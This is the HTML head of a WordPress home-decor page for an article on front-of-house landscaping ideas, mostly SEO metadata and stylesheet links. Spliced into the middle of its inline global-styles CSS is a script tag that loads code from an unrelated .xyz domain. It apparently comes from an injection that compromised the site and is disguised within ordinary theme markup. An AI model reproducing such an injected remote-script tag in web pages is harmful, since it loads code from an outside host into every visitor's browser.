

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/
body_size: 26698
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://thetalkhome.com/xmlrpc.php">
		<meta name="google-site-verification" content="YG5G-g5y1YKZ9OWvCLb4d5OJz1W5-eDgBvMGGFxZeNI" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.3 (Yoast SEO v22.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>15 Stunning Must-Try Front of House Landscaping Ideas - TheTalkHome</title>
	<meta name="description" content="Transform the look of your home with these stunning front-of-house landscaping ideas. Get inspired and elevate your curb appeal with these unique ideas!" />
	<link rel="canonical" href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="15 Stunning Must-Try Front of House Landscaping Ideas" />
	<meta property="og:description" content="Transform the look of your home with these stunning front-of-house landscaping ideas. Get inspired and elevate your curb appeal with these unique ideas!" />
	<meta property="og:url" content="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/" />
	<meta property="og:site_name" content="TheTalkHome" />
	<meta property="article:published_time" content="2023-07-13T07:50:32+00:00" />
	<meta property="article:modified_time" content="2023-12-11T11:24:15+00:00" />
	<meta property="og:image" content="https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Quentin Ramsey" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Quentin Ramsey" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/#article","isPartOf":{"@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"},"author":{"name":"Quentin Ramsey","@id":"https://thetalkhome.com/#/schema/person/437be10a90fddfdcf91ba53dacd2054a"},"headline":"15 Stunning Must-Try Front of House Landscaping Ideas","datePublished":"2023-07-13T07:50:32+00:00","dateModified":"2023-12-11T11:24:15+00:00","mainEntityOfPage":{"@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"},"wordCount":2518,"commentCount":0,"publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"image":{"@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-scaled.jpg","keywords":["Frontyard Landscaping","Garden Landscape"],"articleSection":["Home Decor"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/#respond"]}]},{"@type":"WebPage","@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/","url":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/","name":"15 Stunning Must-Try Front of House Landscaping Ideas - TheTalkHome","isPartOf":{"@id":"https://thetalkhome.com/#website"},"primaryImageOfPage":{"@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/#primaryimage"},"image":{"@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/#primaryimage"},"thumbnailUrl":"https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-scaled.jpg","datePublished":"2023-07-13T07:50:32+00:00","dateModified":"2023-12-11T11:24:15+00:00","description":"Transform the look of your home with these stunning front-of-house landscaping ideas. Get inspired and elevate your curb appeal with these unique ideas!","breadcrumb":{"@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/#primaryimage","url":"https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-scaled.jpg","contentUrl":"https://thetalkhome.com/wp-content/uploads/Beautiful-Front-Yard-Landscaping-Ideas-for-Different-for-House-Styles-scaled.jpg","width":2560,"height":1706},{"@type":"BreadcrumbList","@id":"https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thetalkhome.com/"},{"@type":"ListItem","position":2,"name":"15 Stunning Must-Try Front of House Landscaping Ideas"}]},{"@type":"WebSite","@id":"https://thetalkhome.com/#website","url":"https://thetalkhome.com/","name":"TheTalkHome","description":"Think, Talk, Design","publisher":{"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetalkhome.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://thetalkhome.com/#/schema/person/307f3e39e6b11e2d4de89bb3cdf31bf4","name":"Gloria","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/afb8a22726c73198d13373f83baa4401?s=96&d=mm&r=g","caption":"Gloria"},"logo":{"@id":"https://thetalkhome.com/#/schema/person/image/"},"description":"Gloria Bennett is a trained professional in interior design and decor. Holding a degree in Interior Architecture from the University of North Texas. Gloria led several high-profile residential and commercial projects, showcasing a keen eye for contemporary and classical styles. Gloria's expertise was further honed at a renowned New York design firm, where creativity and functionality were balanced to create stunning yet livable spaces. Gloria has been instrumental in offering readers practical, stylish design solutions. Outside of work, Gloria enjoys exploring antique markets and indulging in photography.","sameAs":["http://thetalkhome.com"]},{"@type":"Person","@id":"https://thetalkhome.com/#/schema/person/437be10a90fddfdcf91ba53dacd2054a","name":"Quentin Ramsey","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thetalkhome.com/#/schema/person/image/","url":"https://thetalkhome.com/wp-content/uploads/Quentin-Ramsey.webp","contentUrl":"https://thetalkhome.com/wp-content/uploads/Quentin-Ramsey.webp","caption":"Quentin Ramsey"},"description":"Quentin Ramsey, holding a Bachelor's in Botany from the University of Washington, has been deeply rooted in gardening and landscaping for over 20 years. Before joining our website in 2019, Quentin worked with several renowned landscape architecture firms, gaining extensive field experience in plant biology and sustainable landscaping practices. He has advocated for organic gardening and eco-friendly landscape design, sharing his in-depth knowledge through his writings since 2015. Quentin’s passion extends beyond his professional life, as he enjoys cultivating his vegetable garden and participating in community greening projects.","sameAs":["http://thetalkhome.com"],"url":"https://thetalkhome.com/author/quentin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/amp/" /><meta name="generator" content="AMP for WP 1.0.93.2"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Feed" href="https://thetalkhome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; Comments Feed" href="https://thetalkhome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheTalkHome &raquo; 15 Stunning Must-Try Front of House Landscaping Ideas Comments Feed" href="https://thetalkhome.com/stunning-must-try-front-of-house-landscaping-ideas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thetalkhome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='qligg-swiper-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='shared-counts-css' href='https://thetalkhome.com/wp-content/plugins/shared-counts/assets/css/shared-counts.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thetalkhome.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='buttons-css' href='https://thetalkhome.com/wp-includes/css/buttons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thetalkhome.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://thetalkhome.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://thetalkhome.com/wp-includes/css/media-views.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://thetalkhome.com/wp-includes/css/dist/components/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://thetalkhome.com/wp-includes/css/dist/preferences/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://thetalkhome.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://thetalkhome.com/wp-includes/css/dist/patterns/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://thetalkhome.com/wp-includes/css/dist/editor/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-backend-css' href='https://thetalkhome.com/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://thetalkhome.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://thetalkhome.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://thetalkhome.com/wp-content/themes/papr/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='papr-child-style-css' href='https://thetalkhome.com/wp-content/themes/papr-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/animate.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://thetalkhome.com/wp-content/themes/papr/assets/css/dark.css?ver=1.0.1' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
</style>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
